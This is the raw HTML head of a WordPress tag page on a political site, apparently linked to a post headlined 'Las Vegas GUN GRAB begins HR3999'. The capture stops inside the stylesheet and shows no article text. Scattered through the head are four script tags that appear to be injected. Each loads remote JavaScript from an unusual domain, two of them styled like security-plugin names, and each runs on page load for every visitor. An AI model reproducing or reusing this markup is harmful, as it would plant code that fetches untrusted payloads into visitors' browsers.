

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/las-vegas-fema-drill/
body_size: 16612
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>las vegas fema drill &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; las vegas fema drill Tag Feed" href="https://stoplookthink.com/tag/las-vegas-fema-drill/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Las Vegas GUN GRAB begins HR3999 - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Las Vegas GUN GRAB begins HR3999 RichieFromBoston" />
<meta property="og:url" content="https://stoplookthink.com/las-vegas-gun-grab-begins-hr3999/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/02/RFB-Las-Vedas.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Las Vegas GUN GRAB begins HR3999 RichieFromBoston" />
<meta name="twitter:title" content="Las Vegas GUN GRAB begins HR3999 - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/02/RFB-Las-Vedas.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

@media only screen and (max-width: 700px) {
    
